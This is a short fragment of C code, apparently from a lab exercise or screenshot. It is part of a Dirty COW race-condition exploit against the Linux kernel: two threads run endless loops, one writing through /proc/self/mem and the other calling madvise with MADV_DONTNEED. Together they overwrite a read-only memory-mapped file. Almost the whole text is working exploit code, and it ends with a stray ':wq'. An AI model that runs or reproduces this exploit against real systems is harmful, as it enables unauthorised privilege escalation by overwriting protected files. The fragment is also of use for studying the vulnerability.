 // We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "******";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}
:wq